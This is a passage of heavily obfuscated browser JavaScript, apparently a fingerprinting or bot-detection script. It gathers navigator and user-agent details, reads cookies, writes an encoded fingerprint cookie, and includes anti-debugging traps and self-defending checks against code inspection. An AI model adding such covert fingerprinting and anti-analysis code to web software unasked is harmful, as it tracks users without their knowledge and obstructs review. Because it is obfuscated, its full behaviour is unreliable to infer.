RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x6e5963['\x74\x65\x73\x74'](_0x76b6be['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x28e99a=function(){var _0xb10ae=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xb10ae['\x74\x65\x73\x74'](_0x4f6712['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1c91c7=function(_0x4b0fb7){var _0x5b5917=~-0x1>>0x1+0xff%0x0;if(_0x4b0fb7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5b5917)){_0x147ae(_0x4b0fb7);}};var _0x147ae=function(_0x124a7b){var _0x55c9bd=~-0x4>>0x1+0xff%0x0;if(_0x124a7b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x55c9bd){_0x1c91c7(_0x124a7b);}};if(!_0x35212()){if(!_0x28e99a()){_0x1c91c7('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1c91c7('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1c91c7('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x279566();return function(_0xbce8b4){_0x2d53f0+=_0xbce8b4;return _0x4dda22(_0xbce8b4);};}function _0x425ea5(){var _0x4ffd77={'\x50\x54\x65':function _0x4cc761(_0x304034){return _0x304034();},'\x72\x46\x56':function _0x531417(_0x2af20b,_0x354f3f){return _0x2af20b<_0x354f3f;},'\x7a\x63\x72':function _0x2ab801(_0x5d3878,_0x513cfd){return _0x5d3878+_0x513cfd;}};var _0x47a2cb=_0x465e('0x36', '\x6a\x35\x45\x6f')[_0x465e('0x37', '\x56\x73\x46\x4b')]('\x7c'),_0xeef012=0x0;while(!![]){switch(_0x47a2cb[_0xeef012++]){case'\x30':_0x4ffd77[_0x465e('0x38', '\x32\x58\x26\x5e')](_0x48798f);continue;case'\x31':return _0x1cfc83;continue;case'\x32':var _0x1cfc83=new _0x573aab[_0x465e('0x39', '\x7a\x72\x49\x30')]();continue;case'\x33':for(var _0x14a9da=0x0;_0x4ffd77[_0x465e('0x3a', '\x49\x79\x30\x4e')](_0x14a9da,_0x15c3b0[_0x465e('0x3b', '\x40\x32\x6e\x35')]);_0x14a9da++){var _0x503a5c=_0x15c3b0[_0x14a9da][_0x465e('0x3c', '\x7a\x72\x49\x30')](0x0,_0x15c3b0[_0x14a9da][_0x465e('0x3d', '\x5e\x55\x68\x21')]('\x3d'));var _0x4be506=_0x15c3b0[_0x14a9da][_0x465e('0x3e', '\x6f\x34\x59\x44')](_0x4ffd77[_0x465e('0x3f', '\x50\x30\x4e\x52')](_0x15c3b0[_0x14a9da][_0x465e('0x3d', '\x5e\x55\x68\x21')]('\x3d'),0x1),_0x15c3b0[_0x14a9da][_0x465e('0x40', '\x28\x57\x77\x54')]);if(_0x152ed5[_0x465e('0x41', '\x53\x30\x2a\x4e')](_0x503a5c)){_0x1cfc83[_0x1cfc83[_0x465e('0x42', '\x6e\x31\x75\x30')]]=_0x4be506;}}continue;case'\x34':var _0x152ed5=new _0x573aab[_0x465e('0x43', '\x69\x64\x58\x47')](_0x465e('0x44', '\x6d\x21\x23\x36'));continue;case'\x35':var _0x15c3b0=_0x4203b7[_0x465e('0x45', '\x78\x38\x74\x50')][_0x465e('0x46', '\x28\x57\x77\x54')]('\x3b');continue;}break;}}function _0x29740b(_0x168f50){var _0x3072bc={'\x79\x69\x4a':function _0x1be1a4(_0x38b9ee,_0x304fec){return _0x38b9ee<_0x304fec;},'\x4e\x77\x45':function _0x7d1f22(_0xd7aaa1,_0x338563){return _0xd7aaa1(_0x338563);},'\x62\x4d\x6b':function _0x44bcad(_0x284038,_0x191e7f){return _0x284038+_0x191e7f;},'\x67\x64\x56':function _0x2a0888(_0x26a4d5){return _0x26a4d5();},'\x75\x62\x53':function _0x28c32b(_0x2d04da,_0x241a72){return _0x2d04da(_0x241a72);},'\x71\x69\x51':function _0x4c74a5(_0xb9dec,_0x41059c){return _0xb9dec+_0x41059c;},'\x62\x4a\x47':function _0x51f720(_0x4df119,_0x40f360,_0x3b6dba){return _0x4df119(_0x40f360,_0x3b6dba);},'\x49\x69\x46':function _0x53fa15(_0x5f4558,_0x115352){return _0x5f4558-_0x115352;},'\x6e\x4c\x54':function _0x3add6e(_0x12f34c,_0x95b763){return _0x12f34c<_0x95b763;},'\x72\x6a\x6b':function _0x87a195(_0x60b213,_0x4e8be6){return _0x60b213%_0x4e8be6;},'\x54\x48\x62':function _0x2786c0(_0x13961e,_0x282534){return _0x13961e+_0x282534;},'\x49\x55\x78':function _0x57ce41(_0x18edbe){return _0x18edbe();},'\x55\x77\x6d':function _0x438a71(_0x4c9f63,_0x5c4533,_0x3de9a9,_0x572c44){return _0x4c9f63(_0x5c4533,_0x3de9a9,_0x572c44);},'\x74\x48\x46':function _0x515bb4(_0x2602fd){return _0x2602fd();}};var _0x36c4d0=_0x465e('0x47', '\x6e\x31\x75\x30')[_0x465e('0x48', '\x5e\x37\x6f\x26')]('\x7c'),_0x2a4545=0x0;while(!![]){switch(_0x36c4d0[_0x2a4545++]){case'\x30':var _0x553111=_0x18075b[_0x465e('0x49', '\x6f\x34\x59\x44')]();continue;case'\x31':for(var _0x54bca8=0x0;_0x3072bc[_0x465e('0x4a', '\x46\x2a\x2a\x5e')](_0x54bca8,_0xa69053[_0x465e('0x4b', '\x55\x39\x45\x36')]);_0x54bca8++){_0x18075b[_0x54bca8]=_0x3072bc[_0x465e('0x4c', '\x29\x63\x32\x46')](_0x5561e6,_0x3072bc[_0x465e('0x4d', '\x6f\x34\x59\x44')](_0x168f50,_0xa69053[_0x54bca8]));}continue;case'\x32':_0x3072bc[_0x465e('0x4e', '\x32\x58\x26\x5e')](_0x48798f);continue;case'\x33':_0xf1d867=_0x3072bc[_0x465e('0x4f', '\x21\x28\x5a\x53')](btoa,_0x3072bc[_0x465e('0x50', '\x28\x57\x77\x54')](_0x3072bc[_0x465e('0x51', '\x73\x78\x73\x47')](_0x3072bc[_0x465e('0x52', '\x41\x23\x45\x56')](_0x3072bc[_0x465e('0x53', '\x29\x63\x32\x46')](_0x3072bc[_0x465e('0x54', '\x71\x5a\x75\x63')](_0x465e,_0x3072bc[_0x465e('0x55', '\x39\x4d\x55\x35')](_0x65e4[_0x465e('0x56', '\x72\x53\x4c\x68')],0x1),_0xed3818[_0x465e('0x57', '\x50\x30\x4e\x52')](0x0,0x5)),_0x465e('0x58', '\x28\x57\x77\x54')),_0x553111),_0x465e('0x59', '\x73\x5a\x78\x78')),_0x40aef2));continue;case'\x34':for(var _0x54bca8=0x0;_0x3072bc[_0x465e('0x5a', '\x40\x21\x77\x68')](_0x54bca8,_0xed3818[_0x465e('0x5b', '\x69\x64\x58\x47')]);_0x54bca8++){_0x40aef2+=_0x3072bc[_0x465e('0x5c', '\x38\x57\x69\x6e')](_0xed3818[_0x465e('0x5d', '\x67\x4a\x5d\x76')](_0x54bca8),_0x553111[_0x465e('0x5e', '\x5e\x55\x68\x21')](_0x3072bc[_0x465e('0x5f', '\x49\x79\x30\x4e')](_0x54bca8,_0x553111[_0x465e('0x60', '\x71\x5a\x75\x63')])))[_0x465e('0x61', '\x6d\x21\x23\x36')](0x10);}continue;case'\x35':var _0x18075b=new _0x573aab[_0x465e('0x62', '\x6a\x35\x45\x6f')](_0xa69053[_0x465e('0x63', '\x39\x79\x5e\x64')]);continue;case'\x36':var _0xf1d867;continue;case'\x37':var _0x40aef2='';continue;case'\x38':_0x65e4[_0x465e('0x64', '\x55\x39\x45\x36')]();continue;case'\x39':var _0x19b125=_0x465e('0x65', '\x30\x33\x7a\x74');continue;case'\x31\x30':var _0x3bc0d1=_0x19b125[_0x465e('0x66', '\x78\x38\x74\x50')](0x8);continue;case'\x31\x31':var _0x823e7b='\xa5\xce\x32\x2b\x5e\x7f\xb9\x18';var _0x3f257b='';var _0xaadf93='';for (var _0x8175fc=0x0;_0x8175fc<0x2;_0x8175fc++){_0x3f257b+=_0x823e7b[_0x8175fc];}for (var _0x7af408=0x2;_0x7af408<_0x823e7b['\x6c\x65\x6e\x67\x74\x68'];_0x7af408++){_0xaadf93+=_0x823e7b[_0x7af408];}var _0x6339ae='\xa8\xd7\xe3\x69\x05\x3b\x05\x4b';var _0x41946a=0x6;while(--_0x41946a){_0x6339ae=_0x6339ae['\x73\x75\x62\x73\x74\x72'](0x1)+_0x6339ae[0x0];}var _0x8f7e22=_0x6339ae;var _0x6c27da=_0x6339ae['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x6c27da){_0x8f7e22=_0x8f7e22['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8f7e22[0x0];}var _0x1c0783='\x26\xca\x65\x33\x52\x42\xcc\x19';var _0xe2d2ad=0x3;while(--_0xe2d2ad){_0x1c0783=_0x1c0783['\x73\x75\x62\x73\x74\x72'](0x1)+_0x1c0783[0x0];}var _0x6b5349=_0x1c0783;var _0x12b07d=_0x1c0783['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x12b07d){_0x6b5349=_0x6b5349['\x73\x75\x62\x73\x74\x72'](0x1)+_0x6b5349[0x0];}var _0xed3818=_0x465e('0x68', _0x8f7e22);continue;case'\x31\x32':_0x3072bc[_0x465e('0x69', '\x4d\x79\x76\x64')](_0x48798f);continue;case'\x31\x33':_0x65e4[_0x465e('0x6a', '\x30\x33\x7a\x74')](btoa(_0x168f50));continue;case'\x31\x34':_0x3072bc[_0x465e('0x6b', '\x28\x57\x77\x54')](_0x1fde17,_0x465e('0x6c', '\x7a\x72\x49\x30'),_0xf1d867,0x14);continue;case'\x31\x35':var _0x3d944c=_0x19b125[_0x465e('0x6d', '\x69\x64\x58\x47')](0x0,0x8);continue;case'\x31\x36':var _0xa69053=_0x3072bc[_0x465e('0x6e', '\x4a\x50\x54\x42')](_0x425ea5);continue;}break;}}function _0x5561e6(_0x5d875b){var _0x255f32=0x0;for(var _0x4895f4=0x0;_0x2d9ea3[_0x465e('0x6f', '\x54\x78\x45\x50')](_0x4895f4,_0x5d875b[_0x465e('0x70', '\x46\x2a\x2a\x5e')]);_0x4895f4++){_0x255f32+=_0x5d875b[_0x465e('0x71', '\x6e\x31\x75\x30')](_0x4895f4);}_0x2d9ea3[_0x465e('0x72', '\x63\x43\x26\x48')](_0x48798f);return _0x255f32;}function _0x1fde17(_0x3ce81d,_0x1e7e2b,_0x562ece){var _0x55395f={'\x6e\x49\x53':function _0x3314a7(_0x3ce3b3,_0x2fdcbd){return _0x3ce3b3+_0x2fdcbd;},'\x5a\x76\x57':function _0x479ea0(_0x4ea20b,_0x499982){return _0x4ea20b+_0x499982;},'\x42\x54\x52':function _0x591924(_0x5d4073,_0x141318){return _0x5d4073+_0x141318;},'\x67\x61\x45':function _0x238313(_0x10dc9f,_0x5eea79){return _0x10dc9f*_0x5eea79;}};var _0x31fb35=_0x465e('0x73', '\x72\x53\x4c\x68')[_0x465e('0x74', '\x6e\x31\x75\x30')]('\x7c'),_0x4056b5=0x0;while(!![]){switch(_0x31fb35[_0x4056b5++]){case'\x30':_0x4203b7[_0x465e('0x75', '\x73\x5a\x78\x78')]=_0x55395f[_0x465e('0x76', '\x67\x4a\x5d\x76')](_0x55395f[_0x465e('0x77', '\x6f\x34\x59\x44')](_0x55395f[_0x465e('0x78', '\x41\x23\x45\x56')](_0x55395f[_0x465e('0x79', '\x30\x33\x7a\x74')](_0x3ce81d,'\x3d'),_0x1e7e2b),_0x36778c),_0x465e('0x7a', '\x6c\x48\x21\x26'));continue;case'\x31':var _0x3a37a9=_0x465e('0x7b', '\x56\x73\x46\x4b');continue;case'\x32':if(_0x562ece){var _0x4498aa=new _0x573aab[_0x465e('0x7c', '\x6e\x31\x75\x30')]();_0x4498aa[_0x465e('0x7d', '\x6f\x34\x59\x44')](_0x4498aa[_0x465e('0x7e', '\x21\x28\x5a\x53')]()+_0x55395f[_0x465e('0x7f', '\x73\x5a\x78\x78')](_0x562ece,0x3e8));var _0x36778c=_0x55395f[_0x465e('0x80', '\x5e\x37\x6f\x26')](_0x465e('0x81', '\x69\x45\x40\x70'),_0x4498aa[_0x465e('0x82', '\x30\x33\x7a\x74')]());}continue;case'\x33':var _0x589277=_0x3a37a9[_0x465e('0x83', '\x28\x57\x77\x54')](0x8);continue;case'\x34':var _0x36778c='';continue;case'\x35':var _0xc60ff1=_0x3a37a9[_0x465e('0x84', '\x6e\x31\x75\x30')](0x0,0x8);continue;}break;}}function _0x503055(){function _0x1c9e31(_0x196d48){if(_0x2d9ea3[_0x465e('0x85', '\x73\x5a\x78\x78')](_0x2d9ea3[_0x465e('0x86', '\x41\x35\x57\x74')]('',_0x2d9ea3[_0x465e('0x87', '\x71\x5a\x75\x63')](_0x196d48,_0x196d48))[_0x465e('0x88', '\x55\x76\x6e\x52')],0x1)||_0x2d9ea3[_0x465e('0x89', '\x6a\x35\x45\x6f')](_0x2d9ea3[_0x465e('0x8a', '\x28\x57\x77\x54')](_0x196d48,0x14),0x0)){(function(){}[_0x465e('0x8b', '\x6d\x21\x23\x36')](_0x465e('0x8c', '\x24\x30\x41\x4c'))());}else{(function(){}[_0x465e('0x8b', '\x6d\x21\x23\x36')](_0x465e('0x8d', '\x50\x30\x4e\x52'))());}return _0x2d9ea3[_0x465e('0x8e', '\x5a\x30\x4e\x34')](_0x1c9e31,++_0x196d48);}try{return _0x2d9ea3[_0x465e('0x8f', '\x30\x33\x7a\x74')](_0x1c9e31,0x0);}catch(_0x11a99e){}};function _0x48798f(){if(_0x2d9ea3[_0x465e('0x90', '\x41\x23\x45\x56')](_0x2d9ea3[_0x465e('0x91', '\x67\x4a\x5d\x76')](new _0x573aab[_0x465e('0x92', '\x24\x30\x41\x4c')]()[_0x465e('0x93', '\x46\x2a\x2a\x5e')](),_0x55a32d),0x1f4)){_0x2d9ea3[_0x465e('0x94', '\x73\x78\x73\x47')](_0x503055);}}function _0x5cb186(_0x520e54){var _0x5e9060={'\x54\x44\x6c':function _0xbefcc3(_0x32ee5a,_0x26136e){return _0x32ee5a+_0x26136e;},'\x78\x4d\x52':function _0x8f6a37(_0x3a90be,_0x272b1f){return _0x3a90be<_0x272b1f;},'\x52\x75\x4d':function _0x2e04c4(_0x199a42,_0x14d611){return _0x199a42!==_0x14d611;},'\x57\x52\x4e':function _0x3eee92(_0x50c741){return _0x50c741();},'\x54\x50\x44':function _0xd0968b(_0x2bc17c,_0x32dee8){return _0x2bc17c(_0x32dee8);},'\x46\x50\x79':function _0x4c0ef2(_0x2a6cc7,_0x236cf5){return _0x2a6cc7(_0x236cf5);},'\x4e\x44\x61':function _0x369c1d(_0x1f0e1d,_0x4a4886){return _0x1f0e1d(_0x4a4886);},'\x52\x42\x43':function _0x30ba64(_0x90e540,_0x5e252d){return _0x90e540===_0x5e252d;},'\x43\x4b\x47':function _0x1a2019(_0x210504,_0x293fc5){return _0x210504===_0x293fc5;},'\x56\x4d\x6f':function _0x8c46da(_0x1418b8,_0x3a0c8a){return _0x1418b8(_0x3a0c8a);},'\x49\x66\x63':function _0x4321c5(_0x98e48d,_0x5840ba){return _0x98e48d+_0x5840ba;},'\x74\x56\x61':function _0x5bbde8(_0x9e4596,_0x4462ab){return _0x9e4596(_0x4462ab);},'\x75\x4d\x6c':function _0x231c26(_0x3b3208,_0x368bee){return _0x3b3208+_0x368bee;},'\x46\x4b\x54':function _0x21b458(_0x178651,_0x5d4396){return _0x178651(_0x5d4396);},'\x4c\x6c\x61':function _0x235383(_0x4047b1,_0x2d63d1){return _0x4047b1+_0x2d63d1;},'\x75\x6a\x59':function _0x58e36b(_0xf0efd9,_0x561d30){return _0xf0efd9+_0x561d30;},'\x63\x4a\x4e':function _0x55c6e0(_0x4f7177,_0x5c9dd1){return _0x4f7177<_0x5c9dd1;},'\x4d\x48\x7a':function _0x4b0769(_0x426fb6,_0x25ece3){return _0x426fb6===_0x25ece3;},'\x44\x72\x54':function _0x265988(_0x56edc0,_0x5a2176){return _0x56edc0(_0x5a2176);},'\x4e\x4d\x71':function _0x502942(_0x3b31fa,_0x5c0a77){return _0x3b31fa===_0x5c0a77;},'\x55\x75\x4c':function _0x46efe4(_0x318ee6,_0x6fa01f){return _0x318ee6>_0x6fa01f;},'\x7a\x4c\x54':function _0x15d9d1(_0x26e51d,_0x308854){return _0x26e51d<_0x308854;},'\x64\x79\x6f':function _0x406218(_0x94b8ce,_0x597df6){return _0x94b8ce(_0x597df6);},'\x70\x77\x43':function _0x1a8abd(_0x1b7467,_0xc78969){return _0x1b7467==_0xc78969;},'\x6a\x6c\x51':function _0x50b757(_0x4a6ed4,_0x1797d7){return _0x4a6ed4==_0x1797d7;},'\x77\x4a\x61':function _0x569a0a(_0x66d7eb,_0x2ac08e){return _0x66d7eb(_0x2ac08e);},'\x76\x44\x54':function _0x29d134(_0x5349a2,_0x1f012d){return _0x5349a2(_0x1f012d);},'\x43\x76\x6e':function _0x4a9a0b(_0x3319d5,_0x59985b){return _0x3319d5===_0x59985b;},'\x55\x44\x4c':function _0x565749(_0x2b609f,_0x10c84e){return _0x2b609f+_0x10c84e;},'\x67\x76\x7a':function _0x9fd560(_0x4617df,_0x4adee5){return _0x4617df+_0x4adee5;},'\x49\x6f\x58':function _0x272012(_0x120aeb,_0x222230){return _0x120aeb(_0x222230);},'\x75\x61\x4a':function _0x316aad(_0x1942e7,_0x332115){return _0x1942e7+_0x332115;},'\x73\x54\x52':function _0x12d451(_0x428a37,_0x57fd2e){return _0x428a37+_0x57fd2e;},'\x75\x6a\x53':function _0x431348(_0x650eb0,_0x6ce1d2){return _0x650eb0-_0x6ce1d2;}};var _0x5e0d1e=_0x465e('0x95', '\x21\x28\x5a\x53')[_0x465e('0x96', '\x31\x49\x70\x29')]('\x7c'),_0x5eb216=0x0;while(!![]){switch(_0x5e0d1e[_0x5eb216++]){case'\x30':while(--_0x1637a9){_0x4b9643=_0x5e9060[_0x465e('0x97', '\x29\x63\x32\x46')](_0x4b9643[_0x465e('0x98', '\x4d\x79\x76\x64')](0x1),_0x4b9643[0x0]);}continue;case'\x31':var _0x4fc132='';continue;case'\x32':while(--_0x1f055a){_0x3de27c=_0x5e9060[_0x465e('0x99', '\x6f\x34\x59\x44')](_0x3de27c[_0x465e('0x9a', '\x24\x30\x41\x4c')](0x1),_0x3de27c[0x0]);}continue;case'\x33':var _0x4b9643=_0x465e('0x9b', '\x56\x73\x46\x4b');continue;case'\x34':var _0x3de27c=_0x4b9643;continue;case'\x35':for(var _0x4be907=0x0;_0x5e9060[_0x465e('0x9c', '\x5e\x37\x6f\x26')](_0x4be907,_0x520e54[_0x465e('0x3b', '\x40\x32\x6e\x35')]);_0x4be907++){var _0x58a8cf=_0x520e54[_0x4be907][0x0];var _0x5e4392=_0x520e54[_0x4be907][0x2];switch(_0x520e54[_0x4be907][0x1]){case _0x465e('0x9d', '\x6a\x35\x45\x6f'):try{if(_0x5e9060[_0x465e('0x9e', '\x31\x49\x70\x29')](typeof _0x5e9060[_0x465e('0x9f', '\x53\x30\x2a\x4e')](_0x5e4392),_0x465e('0xa0', '\x6d\x21\x23\x36'))){_0x28a6de[_0x28a6de[_0x465e('0x56', '\x72\x53\x4c\x68')]]=_0x5e9060[_0x465e('0xa1', '\x49\x79\x30\x4e')](_0xdb422d,_0x5e9060[_0x465e('0xa2', '\x46\x2a\x2a\x5e')](_0x58a8cf,_0x465e('0xa3', '\x5e\x37\x6f\x26')));}else{_0x28a6de[_0x28a6de[_0x465e('0xa4', '\x73\x5a\x78\x78')]]=_0x5e9060[_0x465e('0xa5', '\x49\x79\x30\x4e')](_0xdb422d,_0x5e9060[_0x465e('0xa6', '\x6e\x31\x75\x30')](_0x58a8cf,_0x465e('0xa7', '\x63\x43\x26\x48')));}}catch(_0x5393f7){_0x28a6de[_0x28a6de[_0x465e('0xa8', '\x32\x58\x26\x5e')]]=_0x5e9060[_0x465e('0xa9', '\x63\x43\x26\x48')](_0xdb422d,_0x5e9060[_0x465e('0xaa', '\x40\x32\x6e\x35')](_0x58a8cf,_0x465e('0xab', '\x53\x30\x2a\x4e')));}break;case _0x465e('0xac', '\x31\x49\x70\x29'):try{try{_0x4fc132=_0x5e9060[_0x465e('0xad', '\x31\x49\x70\x29')](_0x5e4392);if(_0x5e9060[_0x465e('0xae', '\x73\x5a\x78\x78')](typeof _0x4fc132,_0x465e('0x4', '\x41\x23\x45\x56'))){_0x28a6de[_0x28a6de[_0x465e('0xaf', '\x67\x4a\x5d\x76')]]=_0x5e9060[_0x465e('0xb0', '\x69\x64\x58\x47')](_0xdb422d,_0x5e9060[_0x465e('0xb1', '\x5a\x30\x4e\x34')](_0x58a8cf,_0x465e('0xb2', '\x66\x49\x30\x44')));}else if(_0x5e9060[_0x465e('0xb3', '\x66\x49\x30\x44')](_0x4fc132,null)){_0x28a6de[_0x28a6de[_0x465e('0xb4', '\x24\x30\x41\x4c')]]=_0x5e9060[_0x465e('0xb5', '\x21\x28\x5a\x53')](_0xdb422d,_0x5e9060[_0x465e('0xb6', '\x78\x57\x62\x6f')](_0x58a8cf,_0x465e('0xb7', '\x71\x5a\x75\x63')));}else{_0x28a6de[_0x28a6de[_0x465e('0xb8', '\x7a\x72\x49\x30')]]=_0x5e9060[_0x465e('0xb9', '\x6d\x21\x23\x36')](_0xdb422d,_0x5e9060[_0x465e('0xba', '\x31\x49\x70\x29')](_0x58a8cf+'\x3d',_0x4fc132[_0x465e('0xbb', '\x69\x45\x40\x70')]()));}}catch(_0x39971d){_0x28a6de[_0x28a6de[_0x465e('0xbc', '\x78\x57\x62\x6f')]]=_0x5e9060[_0x465e('0xbd', '\x69\x64\x58\x47')](_0xdb422d,_0x5e9060[_0x465e('0xbe', '\x5a\x30\x4e\x34')](_0x58a8cf,_0x465e('0xbf', '\x46\x2a\x2a\x5e')));break;}break;}catch(_0x2548d5){_0x28a6de[_0x28a6de[_0x465e('0xc0', '\x49\x79\x30\x4e')]]=_0x5e9060[_0x465e('0xc1', '\x69\x45\x40\x70')](_0xdb422d,_0x5e9060[_0x465e('0xc2', '\x74\x71\x4f\x5b')](_0x5e9060[_0x465e('0xc3', '\x40\x32\x6e\x35')](_0x58a8cf,'\x3d'),_0x2548d5));}break;case _0x465e('0xc4', '\x67\x4a\x5d\x76'):try{var _0x1f49ca=_0x465e('0xc5', '\x71\x5a\x75\x63')[_0x465e('0xc6', '\x39\x4d\x55\x35')]('\x7c'),_0x5badcf=0x0;while(!![]){switch(_0x1f49ca[_0x5badcf++]){case'\x30':for(var _0x46d35f=0x0;_0x5e9060[_0x465e('0xc7', '\x55\x76\x6e\x52')](_0x46d35f,_0x5cd303[_0x465e('0xc8', '\x4d\x79\x76\x64')][_0x465e('0xb8', '\x7a\x72\x49\x30')]);_0x46d35f++){var _0x54e775=_0x465e('0xc9', '\x73\x78\x73\x47')[_0x465e('0xca', '\x49\x79\x30\x4e')]('\x7c'),_0x24137a=0x0;while(!![]){switch(_0x54e775[_0x24137a++]){case'\x30':var _0x1d08e4=_0x5cd303[_0x465e('0xcb', '\x39\x4d\x55\x35')][_0x46d35f][_0x465e('0xcc', '\x39\x79\x5e\x64')];continue;case'\x31':if(_0x5e9060[_0x465e('0xcd', '\x28\x57\x77\x54')](_0x32031f[_0x465e('0xce', '\x4a\x33\x54\x5a')](_0x3243be),0x0)){_0x32031f[_0x465e('0xcf', '\x66\x49\x30\x44')](_0x3243be);}continue;case'\x32':var _0x3243be=_0x465e('0xd0', '\x40\x21\x77\x68');continue;case'\x33':if(_0x5e9060[_0x465e('0xd1', '\x32\x58\x26\x5e')](typeof _0x5cd303[_0x465e('0xd2', '\x28\x57\x77\x54')][_0x46d35f],_0x465e('0xd3', '\x29\x63\x32\x46'))){_0x28a6de[_0x28a6de[_0x465e('0xd4', '\x54\x78\x45\x50')]]=_0x5e9060[_0x465e('0xd5', '\x30\x33\x7a\x74')](_0xdb422d,_0x465e('0xd6', '\x7a\x72\x49\x30'));break;}continue;case'\x34':if(_0x5e9060[_0x465e('0xd7', '\x66\x49\x30\x44')](typeof _0x1d08e4,_0x465e('0xd8', '\x69\x64\x58\x47'))){_0x3243be=_0x465e('0xd9', '\x24\x30\x41\x4c');}else if(_0x5e9060[_0x465e('0xda', '\x5d\x26\x77\x4a')](_0x1d08e4[_0x465e('0xdb', '\x78\x38\x74\x50')]('\x2e')[_0x465e('0xdc', '\x29\x63\x32\x46')],0x1)){_0x3243be=_0x1d08e4[_0x465e('0xdd', '\x6a\x4a\x75\x21')]('\x2e')[_0x465e('0xde', '\x38\x57\x69\x6e')]();}continue;}break;}}continue;case'\x31':var _0x32031f=[];continue;case'\x32':try{_0x46d35f=_0x32031f[_0x465e('0xdf', '\x6c\x48\x21\x26')]('\x69');}catch(_0x44b19e){_0x28a6de[_0x28a6de[_0x465e('0x63', '\x39\x79\x5e\x64')]]=_0x5e9060[_0x465e('0xe0', '\x66\x49\x30\x44')](_0xdb422d,_0x465e('0xe1', '\x6e\x31\x75\x30'));break;}continue;case'\x33':for(var _0x46d35f=0x0;_0x5e9060[_0x465e('0xe2', '\x78\x57\x62\x6f')](_0x46d35f,_0x32031f[_0x465e('0x56', '\x72\x53\x4c\x68')]);_0x46d35f++){_0x28a6de[_0x28a6de[_0x465e('0xa4', '\x73\x5a\x78\x78')]]=_0x5e9060[_0x465e('0xe3', '\x4d\x79\x76\x64')](_0xdb422d,_0x5e9060[_0x465e('0xe4', '\x28\x57\x77\x54')](_0x465e('0xe5', '\x6d\x21\x23\x36'),_0x32031f[_0x46d35f]));}continue;case'\x34':try{var _0x391561=_0x5cd303[_0x465e('0xe6', '\x21\x28\x5a\x53')][_0x465e('0xe7', '\x38\x57\x69\x6e')];if(_0x5e9060[_0x465e('0xe8', '\x73\x78\x73\x47')](_0x391561,0x0)||_0x5e9060[_0x465e('0xe9', '\x39\x79\x5e\x64')](_0x391561,null)){_0x28a6de[_0x28a6de[_0x465e('0xc0', '\x49\x79\x30\x4e')]]=_0x5e9060[_0x465e('0xea', '\x6a\x35\x45\x6f')](_0xdb422d,_0x465e('0xeb', '\x6c\x48\x21\x26'));break;}}catch(_0x5e9902){_0x28a6de[_0x28a6de[_0x465e('0xec', '\x69\x45\x40\x70')]]=_0x5e9060[_0x465e('0xed', '\x55\x39\x45\x36')](_0xdb422d,_0x465e('0xee', '\x30\x33\x7a\x74'));break;}continue;}break;}}catch(_0xea8c07){_0x28a6de[_0x28a6de[_0x465e('0xef', '\x4d\x79\x76\x64')]]=_0xdb422d(_0x465e('0xf0', '\x4a\x33\x54\x5a')+_0xea8c07);}break;case _0x465e('0xf1', '\x4a\x50\x54\x42'):if(_0x5e9060[_0x465e('0xf2', '\x6a\x35\x45\x6f')](_0x58a8cf,_0x465e('0xf3', '\x55\x76\x6e\x52'))){try{var _0x31d8ea='';var _0x4b677e=navigator[_0x465e('0xf4', '\x46\x2a\x2a\x5e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x465e('0xf5', '\x6e\x31\x75\x30')](_0x4b677e)){_0x31d8ea=_0x465e('0xf6', '\x39\x5a\x4c\x28');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x465e('0xf7', '\x69\x64\x58\x47')](_0x4b677e)){_0x31d8ea=_0x465e('0xf8', '\x63\x43\x26\x48');}else{_0x31d8ea=_0x465e('0xf9', '\x67\x4a\x5d\x76');}_0x28a6de[_0x28a6de[_0x465e('0xfa', '\x63\x43\x26\x48')]]=_0xdb422d(_0x5e9060[_0x465e('0xfb', '\x50\x30\x4e\x52')](_0x5e9060[_0x465e('0xfc', '\x4a\x50\x54\x42')](_0x58a8cf,'\x3d'),_0x31d8ea));}catch(_0x54d5dc){_0x28a6de[_0x28a6de[_0x465e('0xa4', '\x73\x5a\x78\x78')]]=_0x5e9060[_0x465e('0xfd', '\x72\x53\x4c\x68')](_0xdb422d,_0x5e9060[_0x465e('0xfe', '\x67\x4a\x5d\x76')](_0x5e9060[_0x465e('0xff', '\x69\x45\x40\x70')](_0x58a8cf,_0x465e('0x100', '\x74\x71\x4f\x5b')),_0x54d5dc[_0x465e('0x101', '\x41\x35\x57\x74')]()));}}break;}_0x5e9060[_0x465e('0x102', '\x73\x78\x73\x47')](_0x48798f);}continue;case'\x36':return _0x28a6de[_0x465e('0x103', '\x28\x57\x77\x54')]();continue;case'\x37':var _0x1637a9=0x6;continue;case'\x38':var _0x1f055a=_0x5e9060[_0x465e('0x104', '\x69\x64\x58\x47')](_0x4b9643[_0x465e('0x105', '\x41\x23\x45\x56')],0x4);continue;case'\x39':var _0x28a6de=new Array();continue;}break;}}var _0x57f140=[[_0x465e('0x106', '\x5e\x55\x68\x21'),_0x465e('0x107', '\x73\x5a\x78\x78'),function(){return navigator;}],[_0x465e('0x108', '\x55\x76\x6e\x52'),_0x465e('0x109', '\x5e\x55\x68\x21'),function(){return navigator[_0x465e('0x10a', '\x78\x57\x62\x6f')];}],[_0x465e('0x10b', '\x73\x78\x73\x47'),_0x465e('0x10c', '\x72\x53\x4c\x68'),function(){return navigator[_0x465e('0x10d', '\x6a\x35\x45\x6f')];}],[_0x465e('0x10e', '\x69\x64\x58\x47'),_0x465e('0x10f', '\x63\x43\x26\x48'),function(){return _0x2d9ea3[_0x465e('0x110', '\x72\x53\x4c\x68')](navigator[_0x465e('0x111', 